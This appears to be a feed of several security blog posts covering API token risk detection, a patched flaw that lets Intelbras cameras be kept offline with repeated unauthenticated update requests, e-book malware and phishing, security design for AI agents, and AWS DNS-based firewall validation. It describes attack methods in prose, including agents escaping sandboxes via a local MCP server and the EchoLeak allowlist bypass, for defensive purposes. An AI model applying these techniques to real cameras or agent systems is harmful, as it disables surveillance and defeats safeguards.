
Thales’s Imperva API Security now surfaces token risk detections directly in API Inventory. Previously available in the account-level Token Risk Report, these findings are now tied to individual endpoints, bringing investigation and remediation closer together.

Why endpoint-level token risk matters

Thales’s 2026 Token & Authentication Risk Report highlights the scale of the challenge. The report found that sensitive data exposure in JWTs increased from 46.0% to 49.8% of token-risk detections year over year. It also found that the share of endpoints accepting expired tokens increased from 5.0% to 8.5%.

Nearly 40% of endpoints with token risks had two or more authentication risks, showing why teams need to understand how weaknesses can overlap.

Previously, security teams had to cross-reference the account-level report with API Inventory to locate affected endpoints. With the new enhancement, they can investigate these findings directly where they already manage API risks.

api mcp security dashboard

What’s new in API Inventory?

Token risks now appear as named values in the existing API Risks column, with three practical improvements.

  • Filter by risk: Find endpoints associated with a specific issue, such as Expired Token Acceptance.
  • Investigate at the endpoint level: Open an endpoint’s detail drawer to view the risk name, endpoint-specific description, and first and last detected dates.
  • Access remediation guidance: Understand the finding and the recommended next steps without exposing the underlying tokens or credentials.

The result is a more direct workflow: identify affected endpoints, investigate the issue, and coordinate remediation without translating account-level findings into a separate endpoint list.

Six token risks. One place to investigate them.

Thales’s Imperva API Security now surfaces six token and authentication risks directly in API Inventory.

Token risk What it means Why it matters
JWT Weak/Missing Algorithm A JWT uses a weak signing algorithm or lacks an appropriate algorithm. Depending on the implementation, token integrity may be undermined, potentially allowing forgery.
JWT Excessive TTL A token remains valid longer than necessary. A stolen token may remain usable for an extended period.
JWT Sensitive Data Exposure Sensitive information is present in JWT claims. JWT payloads are encoded, not inherently encrypted, and may be readable by anyone who obtains the token.
Auth Details in Path Params Credentials or tokens are passed in URL path parameters. URLs may be captured in logs, proxies, and browser history.
Expired Token Acceptance An API accepts a token after its expiry. Access may persist beyond the intended token lifetime.
Basic Auth Token Exposure Reusable Basic Authentication credentials are exposed in requests. Captured credentials may be replayed until they are changed or invalidated.

Together, these detections help teams investigate weaknesses in token integrity, lifetime, data confidentiality, credential handling, and expiry enforcement.

From finding to fix

The enhancement turns token risk findings into a more actionable endpoint-level workflow.

  1. Scope the issue. Filter API Inventory by a specific token risk to identify affected endpoints.
  2. Prioritize. Consider endpoint exposure, data sensitivity, and other risks associated with the same endpoint.
  3. Route for remediation. Share the endpoint-specific description and remediation guidance with the responsible application or engineering team.
  4. Verify. Review subsequent detection activity after the fix is deployed. First and last detected dates provide useful context, but teams should validate remediation against relevant traffic and other available evidence.

By bringing these steps closer together, Imperva helps security teams move from identifying an authentication weakness to coordinating a response, while making it easier to investigate multiple risks affecting the same endpoint.

Securing the authentication layer behind agentic AI

As AI agents increasingly interact with business applications, internal services, and third-party systems, APIs remain a critical part of the security foundation. The Model Context Protocol (MCP) provides a standardized way for AI applications to connect with tools and external data sources, making secure authentication and credential handling important considerations for agentic workflows.

This is where endpoint-level token risk detection becomes particularly relevant.

Aligning with OWASP MCP01: Token Mismanagement & Secret Exposure

OWASP’s MCP Top 10 Identifies MCP01: Token Mismanagement & Secret Exposure as a key security risk for MCP-enabled systems.

Thales’s Imperva API Security’s six token risk detections align with authentication and credential-handling concerns relevant to MCP01:

  • Weak or missing JWT algorithms can undermine token integrity.
  • Excessive token lifetimes can extend the window in which a compromised token remains useful.
  • Sensitive data in JWT claims can expose information if a token is obtained by an unauthorized party.
  • Authentication details in URL paths can increase the risk of credential exposure through logs and intermediary systems.
  • Acceptance of expired tokens can indicate that token expiry is not being enforced as intended.
  • Exposed Basic Authentication credentials can create opportunities for credential reuse and replay.

By surfacing these risks at the endpoint level, Imperva helps security teams investigate authentication weaknesses in APIs that support agentic workflows, where those endpoints are discovered and monitored by the platform.

This is a focused contribution to MCP security, not a claim of comprehensive MCP protection. Token risk detection alone does not discover every MCP server, prevent prompt injection, enforce least-privilege permissions, or determine whether an agent’s actions are legitimate. It provides actionable insight into an important part of the security foundation on which these systems depend.

As organizations adopt MCP and more autonomous workflows, understanding and remediating authentication weaknesses across their API estate becomes increasingly important.

Make token risks easier to act on

Security teams need more than a list of potential problems. They need to connect findings with the affected endpoints, the teams responsible, and the steps required to address them.

With six token risks now surfaced directly in Thales’s Imperva API Security’s API Inventory, teams can filter findings, investigate endpoint-specific details, and access remediation guidance in one place.

The goal is simple: make token risks easier to find, easier to understand, and easier to act on – one endpoint at a time.

Learn more: Read Imperva’s 2026 Token & Authentication Risk Report to explore the authentication risks affecting APIs today.

The post Strengthening API and MCP Security Through Token Risk Detection with Thales Imperva API Security appeared first on Blog.

  •  

How a surveillance camera can be remotely disabled: the problem and the fix | Kaspersky official blog

Today, in most countries around the world, virtually every reasonably large city is packed with video cameras. On the one hand, the idea, of course, is to “keep us safe”: to monitor security in the streets, improve road safety and enforce traffic rules, and so on. But there’s the other side of the coin — ubiquitous video surveillance creates both privacy risks and opportunities for unauthorized surveillance We’ve repeatedly posted on our blog about how to protect yourself from surveillance involving IP cameras.

There’s another problem, too: relying too heavily on video surveillance systems can also be dangerous. If your cameras aren’t adequately cyber-secure, attackers may be able to disable them remotely to be able to then enter physical areas supposedly protected by video surveillance without being detected. This issue is especially relevant to home and privately managed surveillance systems — large companies generally do a better job of securing their devices (although there are exceptions there as well).

Disabling or replacing a camera feed is an almost obligatory plot device in heist movies. But unfortunately, this isn’t just a screenwriter’s invention: our recent research uncovered a vulnerability that makes it possible to remotely disable IP cameras made by Intelbras — a popular camera manufacturer. Read on to learn what the problem is, and how to protect your surveillance systems; a detailed technical analysis of the vulnerability is available on our expert blog, Securelist.

When an update does more harm than good

A surveillance camera is essentially a fully-fledged mini-computer, and its firmware needs to be updated regularly. In this case, however, the vulnerability was hidden in the firmware update procedure itself.

Intelbras provides firmware update files on its official website. The firmware can be updated manually from an SD card, or over the local network via the web interface or mobile app. However, during a firmware update, the camera neither required (past tense; a patch has since been issued – see below) authentication nor validated the firmware file before starting the update. As a result, anyone connected to the same Wi-Fi network as the camera could send it an update request. When an update is initiated, the camera reboots, taking it offline for about a minute before it becomes available again. But if the requests are sent repeatedly in a loop, the camera can be kept offline indefinitely.


We investigated this vulnerability on an Intelbras iM3 C (iM3B-C) camera running firmware version v240927 — the latest available at the time of our research. The iM3 C is a smart Full-HD Wi-Fi camera designed for both home surveillance and as a baby monitor. According to Intelbras, the firmware for the iM3 C is also compatible with the iMX C, iM4 C, iM5 SC, iME 360 C, and iM7+ FC models.

Intelbras iM3 C smart Wi-Fi camera

Intelbras iM3 C smart Wi-Fi camera used for the investigation. Its firmware is also compatible with the iMX C, iM4 C, iM5 SC, iME 360 C, and iM7+ FC models. Source

This vulnerability has a medium severity rating. However, because of the large number of potentially affected users, the impact of successful exploitation could be significant. Intelbras Mibo Smart — Intelbras’s app for setting up and managing these camera models — has been downloaded more than four million times, with most of its users based in Brazil and elsewhere in Latin America.

We notified Intelbras about the vulnerability, and the company promptly fixed it in a new firmware release — R.260804 (installation instructions for the update are available here).

How to secure your cameras and other smart devices

First and foremost, all Intelbras owners should update their camera firmware as soon as possible — and continue to do so regularly. More generally, it’s a good idea to secure your smart-home infrastructure in advance to reduce the risk posed by other potential vulnerabilities.

  • One of the simplest yet most important steps is to change the default settings on both your smart devices and your home network. Be sure to replace the factory-default passwords on all smart devices and on your router — default username/password combinations such as admin/admin or root/admin provide no meaningful protection.
  • Protect your home Wi-Fi with a strong password; otherwise, attackers could easily gain access to your local network.
  • Disable WPS on your router. WPS is designed to simplify network setup and authentication: you can connect by pressing dedicated buttons on the router and respective device, or by entering an eight-digit PIN. The problem is that this PIN can be brute-forced relatively easily, allowing an attacker to recover the key to your Wi-Fi network fairly quickly.
  • Use a strong, unique password for every account that can be used to manage your smart devices through official apps or websites. Where possible, enable two-factor authentication (2FA); the most secure option is generally to use one-time codes generated by authenticator apps. For generating and storing passwords, as well as creating one-time codes, it’s most convenient to use a password manager.
  • Put your IP cameras and other smart devices on a separate Wi-Fi network — isolating them from phones, laptops, tablets, NAS devices, and so on. Most modern routers can create at least two Wi-Fi networks (a primary and a guest network). Use the guest network for smart-home devices, but make sure it’s protected with a strong password. If your router supports multiple Wi-Fi networks, consider putting the cameras on a dedicated network of their own. That way, even if the cameras are compromised, attackers won’t be able to reach your other devices.
  • Use Smart Home Monitor, available in Kaspersky Plus and Kaspersky Premium. This feature shows all devices connected to your home network, lets you check their security status, and alerts you if an unknown device joins your home Wi-Fi.

More camera-security and smart-device tips and stories:

  •  

How to download and read ebooks safely | Kaspersky official blog

Contrary to a common misconception, people haven’t stopped enjoying books in the digital age. The truth is that for a while now, reading on paper hasn’t been the only way to enjoy the written word.

At first glance, what cybersecurity risks could there possibly be? But then, since there are more than a billion e-book readers in the world, cybercriminals are bound to try to cash in. We spoke with Andrey Sidenko, Head of Child Online Safety at Kaspersky, to learn how criminals exploit interest in e-books, and what to look out for so you don’t become a victim yourself.

Malware instead of a book

Most often, scammers target computer and smartphone users who try to download an e-book from a pirate site. For example, our experts recently discovered a miner spreading this way: it was tapping the processing power of infected computers to generate various cryptocurrency tokens. Several of these sites let visitors read e-book excerpts for free. In reality, the attackers were stealing passwords and using a malicious script to swap links: users got an archive with malware named the same as the book they wanted. What’s more, links to these sites sat at the top of search results, so the risk of taking the bait was very high.

A year ago, we also wrote about fake e-books in Turkish or Arabic. These files were actually malicious executables disguised as ordinary PDFs. Once launched, they installed infostealers on the victim’s device: malware that sent chat-app session tokens, browser files, saved passwords, and crypto wallet data to the cybercriminals.

Traps in search results

Sites that engage in search spam pose a danger of their own. Picture this: you search for “The Lord of the Rings free download” — and land on a page that repeats your search phrase word for word and supposedly offers that very book for download. But instead of the book you were hoping for, you may be redirected to yet another sketchy site and treated to a malicious file.

By the way, this scam can work even if you search for a made-up author and a made-up book. Such sites can automatically generate plausible download pages for just about any query.

Book phishing

There are also phishing scams aimed squarely at book lovers. For example, one group of scammers sent out fake emails to users pretending to be from the popular book community Goodreads, offering various bogus (paid) services, which, alas, some recipients fell for: becoming a moderator, taking part in book events, or buying a paid promotion.

Here’s another example: ads supposedly from Orell Füssli, a well-known Swiss bookstore chain, circulated on social media. The ads offered books at hefty discounts. To place an order, users had to follow a link and enter their bank card details. Our regular readers will have no doubt guessed that the link led to a fake site, which in this case simply set up a paid subscription billed to the victim’s card.

Finally, scammers often create phishing sites that pose as pirate libraries. These libraries no longer cater only to fiction readers: readers go there for textbooks, academic papers, studies, rare editions, and other material that’s hard to find publicly. Because such libraries get blocked regularly and have to keep changing domains, it can be hard for users to tell the real site from a fake one.

Attackers take advantage of precisely this by promoting their own sites as official mirrors. These fake sites are often fully functional: you can search for and download books just like on the real thing, and the design is almost indistinguishable from the original. In 2024, for example, data on almost 10 million users of a phishing site mimicking Z-Library, a platform providing free downloads of access-restricted books and publications, was leaked online.

The leak included names, email addresses, countries of residence, password hashes, purchase details, and even crypto wallet addresses. With data this detailed, it’s easy to plan a follow-up attack: say, posing as a police officer to accuse the person of visiting an illegal site and demand money to drop the criminal case.

Can an e-reader get infected?

For attackers, e-readers aren’t the juiciest target: it’s hard to predict what device someone uses, or whether that person even has internet access. Besides, most e-readers are basic models — essentially a flash drive with a screen.

But there are more advanced devices — with internet access, browsers, and the ability to download third-party apps and use cloud storage. These are more likely targets, but let’s be honest: most of the time, it’s cybersecurity researchers who hack them — not criminals. For example, in 2025, researchers discovered a vulnerability in the Kindle that could let an attacker hijack the linked Amazon account.

Data leaks and other less obvious risks

Some e-readers let you highlight quotes, take notes on books you like, and share either with other users. Attackers can use this data for doxing, especially if a person wants to keep quiet about reading a particular book — something like, say, Fifty Shades of Grey, or anything personal that isn’t meant for the public.

In 2020, a Guardian journalist requested a copy of her personal data from Amazon, and received more than 20 000 records regarding how she’d used her e-reader. These included which books she read and when, how long she spent reading them, which passages she highlighted or copied, and which words she looked up in the dictionary.

So it’s worth treating your reading history as personal data too. If a book service leaks data, or your account gets hacked, a bad actor could learn not just your email address but far more personal details.

So how do you read e-books safely?

One of the simplest tips is to use official bookstores — and not just for copyright reasons. Since these platforms value their reputation, their content is vetted — meaning the files are more trustworthy.

Another essential tip is to update all your devices regularly — even the most basic e-reader: if it runs an operating system and any software — keep those updated. Timely updates close vulnerabilities that attackers could exploit, which lowers the risk of being hacked. The same goes for apps for reading and cataloging e-books: this year, researchers found serious vulnerabilities in both Calibre and Koodo Reader.

Note that installing unofficial firmware on your devices — for example, closed-ecosystem e-readers like Kindle — may not be the best idea. Risks include bricking the device and losing your warranty. The device may die or lock up during flashing or later on — when an automatic over-the-air update installs official firmware. The manufacturer may also block your account if it detects the modified firmware when the device goes online. And, naturally, the firmware itself may carry malware, such as stealers that siphon off your personal data and passwords. The fact that there’s no way to install an antivirus on your e-reader only exaggerates the potential problem.

It’s also a good idea to back up your digital library from time to time. Buying a book doesn’t guarantee you’ll keep access to it in your account forever. A title may become unavailable because of changes to licensing terms, platform policies, or other restrictions. What’s more, some formats can only be bought and read inside the e-reader’s closed ecosystem. So we recommend keeping a backup copy on your computer or another device, where you can get to it quickly offline. That way, you’ll keep access to your content even if something goes wrong with either the book service or your device.

Every time you download an e-book, be sure to check the file extension. A regular e-book filename should certainly not end in .exe or .bat. You can read more about the most common extensions of malicious files here.

With scammers, alas, getting better and better at disguising malware, perhaps the best all-around advice is this: don’t visit dubious websites, and don’t download unknown files. This is where Kaspersky Premium comes in: one of its main features is protection against phishing and malware. The application warns you if you try to visit an untrustworthy site, or download a potentially dangerous file. This keeps your data and money safe, and you can download and read your favorite books with peace of mind.

Love the written word? Check out our other posts about books:

  •  

Applying Security by Design and Cyber Immunity principles to protect AI systems | Kaspersky official blog

AI systems are much harder to protect than traditional IT — whether from operator mistakes, malicious interference, or just plain unstable behavior. There are two main reasons for this. First, AI outputs are probabilistic, so the same prompt can give different answers each time you run it. Second, today’s LLMs can’t reliably tell commands apart from data. Despite the demonstrated security issues of AI systems that we’ve covered many times, it’s impossible to ignore the potential economic payoff of adopting them. That’s why many companies are moving beyond simple AI assistants to AI agents. These agents carry out tasks on their own and have direct access to the same tools as humans — from reading databases to changing settings in production processes. Our experts, in their new study, examine how to clearly define and minimize the resulting risks to keep potential problems to a minimum. The approach borrows and adapts the principles of Cyber Immunity and Security by Design.

The basic principles of Security by Design

All the principles of this discipline are universally applicable to the design of any computer system — AI agents included. What differs is how deeply each principle needs to be adapted and reworked for AI scenarios.

  1. Security is a separate and important factor right from the design stage. Security goals and assumptions are set on day one and followed throughout every stage of development. For AI agents, these assumptions should include three key points: (i) the language model is treated as untrusted, (ii) external data of any kind is considered potentially malicious, and (iii) irreversible actions can’t be performed autonomously without mandatory human approval.
  2. The system is designed on the assumption that it will be attacked.
  3. The trusted computing base and attack surface are kept to a minimum. Agents get only the tools they actually need, limited permissions, and the smallest amount of context possible. Security policy enforcement is handled entirely by deterministic components: the policy monitor, the agent harness, and isolation mechanisms (sandboxes).
  4. The principle of least privilege applies. Each agent has its own set of credentials and access privileges (identity), limited to the bare minimum it needs to do its job. If an agent temporarily needs elevated privileges, it gets them only after external approval, and they last exactly as long as the task that requires them.
  5. Components are isolated. In agent-based systems, this is one of the most complex and multi-layered architecture problems. The agent harness should run in an isolated environment (sandbox or virtual machine), and agents should be kept as isolated from each other as possible. Data processing in trusted and untrusted contexts is also kept separate. For example, one agent reads a pull request and writes a draft of the code, while another reviews that work without ever seeing the potentially malicious text of the request.
  6. Default deny is the rule. Security policies follow the rule: anything not explicitly allowed is forbidden. This includes tool calls, interactions between agents, and network traffic.
  7. Defense in depth is in place. Different measures should work at the same time and reinforce each other. Probabilistic defenses — like AI guardrails (a “firewall” for language models) or alignment (the model’s own sense of what’s acceptable and what isn’t) — can’t offer any formal security guarantees. Nevertheless, they make the system more secure overall and serve as a valuable source of telemetry.
  8. The supply chain is protected. Some agents can install skills, libraries, and other software components on their own, so these abilities need strict rules. Either block them completely, or limit them to a closed, pre-approved list of specific versions of specific components. Systems built on cloud LLMs face an extra risk: model updates. One day, the same API request might be answered by a different language model with different security properties.

Pitfalls of AI security

The general principles of Security by Design are well known and look simple on paper. But applying them to AI systems is tricky because agents are incredibly flexible. For example, a security team might believe that an agent on a developer’s computer runs in a sandbox and can’t change anything outside it. But an attacker, or even the agent itself, can come up with dozens of ways around this seemingly solid protection: from running commands through a local MCP server that the sandbox doesn’t restrict, to reconfiguring another AI agent installed on the system. To make things even harder, the range of attack vectors is huge: from arbitrary fields in the agent’s configuration to innocent-looking text strings in a skill file.

One serious problem that designers often underestimate is user fatigue. A busy agent can throw up dozens of requests every minute, asking the user to confirm potentially dangerous actions. Within an hour, the person is clicking Approve on autopilot without reading what they’re approving. That’s why it’s important to carefully tune both how often these requests appear and how they’re worded. Nobody will read a request description that’s too long. And one that’s too short can hide the key details the user needs in order to make the right call.

Vulnerabilities in agents and related tools are a pressing problem — and it’s made worse by how quickly these categories of software evolve and receive updates. Industry-standard platforms and apps — such as LangGraph, MS Semantic Kernel, and Claude Code — have had critical vulnerabilities patched more than once. Architects should always consider swapping a large, do-it-all framework for a compact, stripped-down system that has only the features a specific agent actually needs.

On top of that, carefully implementing standard, long-established security measures in the available tools greatly reduces the damage if an agent is attacked or behaves unexpectedly. One example is a strict allowlist of domains that the web fetch tool can open when asked by the agent. But designers rarely account for the hidden problems and overhead associated with maintaining the list. As a result, it slowly goes out of date and leaves loopholes for attackers. The most striking example is the EchoLeak attack. Microsoft 365 Copilot had a properly implemented and fairly effective allowlist for accessing external sites, but attackers circumvented it through a feature in a secondary tool and the MS Teams domain.

Practical tips for architects and security teams

AI system architects and heads of engineering and security teams should build in agent security from the design stage. They should rely primarily on verifiable, deterministic mechanisms: isolating components, controlling interactions, and keeping the trusted computing base to a minimum.

Key architectural decisions include defining acceptable autonomy for the agents, limiting access to confidential data and dangerous combinations of capabilities, and using sandboxes, separate roles for different models, and access control gateways. Restrictions added as an afterthought reduce risks, but they’re no substitute for secure architecture.

At the organizational and operational levels, companies need to keep an inventory of their agents, coordinate the efforts of security and deployment teams, protect container environments, manage the supply chain (AIBOM), and integrate multi-layered defense.

Observability requires special attention. For AI systems, this should include logging the LLM’s requests, responses, and reasoning, as well as detailed telemetry from the hosts and cloud environments where the agent harness runs.

The hardest part of designing agents is balancing security, performance, and usefulness. To learn how to strike that balance with threat modeling and clearly defined security goals, read the full version of the study.

  •  

Introducing Route 53 Resolved IP Validation for AWS Network Firewall

Your workloads reach most destinations by domain name, but a firewall can only act on what it sees in the traffic. For HTTP and HTTPS, AWS Network Firewall domain rules match the name that the client puts in the request, and the client chooses that name. The connections for protocols such as SSH and SSH File Transfer Protocol (SFTP) don’t carry the domain name. The client uses the name only for the DNS lookup and then connects straight to the IP address that DNS returned. As a result, Network Firewall rules for these protocols have used IP addresses, which change over time. For web and non-web traffic alike, Network Firewall had no view of the answers that your DNS resolver returned, because that shared visibility between DNS and the firewall didn’t exist.

On October 21, 2026, we launched Route 53 Resolved IP Validation for AWS Network Firewall, at no additional charge. Amazon Route 53 Resolver now shares the IP addresses that it returns for each domain name with Network Firewall, and Network Firewall checks each new outbound connection against them. With this launch, you can now filter non-web traffic by domain name, and you can prevent Server Name Indication (SNI) manipulation on TLS traffic without needing to enable TLS inspection.

In this post, we explain how the feature works, show how to turn it on in alert mode, and walk through two common use cases. They’re examples; the same check applies to any outbound traffic that you control by domain name.

How it works

Amazon Route 53 Resolver answers DNS queries from resources in your virtual private cloud (VPC) configured to use it, and it’s available by default in every VPC. With this feature, Route 53 Resolver keeps the IP addresses that it returns for each domain name in a resolved IP cache. When a new outbound connection starts, Network Firewall checks the destination address against that cache.

  1. The workload asks Route 53 Resolver at 10.0.0.2 for files.partner.example.com.
  2. DNS Firewall checks the query first. Domain rules can block or alert on it; an empty rule group lets it through.

  3. Route 53 Resolver answers 203.0.113.10 and records the answer in the resolved IP cache.
  4. The SFTP connection to 203.0.113.10 on port 22 reaches the Network Firewall endpoint.
  5. The policy checks the first packet. The address is in the cache, so the connection continues.
  6. The stateful rule passes it, because Route 53 Resolver returned the address for files.partner.example.com.
  7. The connection leaves through the NAT gateway and internet gateway.
  8. The flow log and alert log record the new fields.

The feature has three parts:

  • An Amazon Route 53 Resolver DNS Firewall rule group – It defines the scope. The answers that Route 53 Resolver returns in every VPC associated with this rule group go into the resolved IP cache. The rule group can be empty. Add rules to it and the same rule group also filters the DNS queries themselves, for example, by blocking lookups of known threat domains. Together, DNS Firewall checks the lookup and Network Firewall checks the connection that follows.
  • The Network Firewall policy setting – On the first packet of each new connection, before your stateful rules run, Network Firewall checks whether Route 53 Resolver returned the destination address for a domain name. If it did, the connection continues to your stateful rules. If it didn’t, Network Firewall applies the action you chose: Alert, Drop, or Reject.
  • Resolved-domain rules – In your stateful rule groups, these rules match a connection by the domain name that its destination address was resolved for, so they work with every protocol. Use the name that your clients look up.

The following diagram shows this architecture.

Figure 1. How Network Firewall checks the SFTP connection from use case 1 against the answers that Route 53 Resolver returned

Figure 1. How Network Firewall checks the SFTP connection from use case 1 against the answers that Route 53 Resolver returned

The policy setting checks every connection, not only web traffic. A connection to an IP address that no client looked up through Route 53 Resolver, such as a hardcoded address, fails the check. If any of your workloads connect straight to IP addresses, add those addresses to Bypass destination validation IP ranges before you enforce. A stateful pass rule doesn’t exempt them because the policy check runs before your rules. The check is per address: when any client in an associated VPC looks up a name, its addresses pass the check for every client in scope in the same Availability Zone. For details, see Resolved IP validation in AWS Network Firewall in the AWS Network Firewall Developer Guide.

Prerequisites

To follow along, you need:

  • DNS through Amazon Route 53 Resolver – Network Firewall can check only answers that Route 53 Resolver returned. Queries that reach Route 53 Resolver through Resolver endpoints or Resolver forwarding rules count.
  • A Route 53 Resolver DNS Firewall rule group associated with the VPCs whose DNS answers Network Firewall should check connections against.
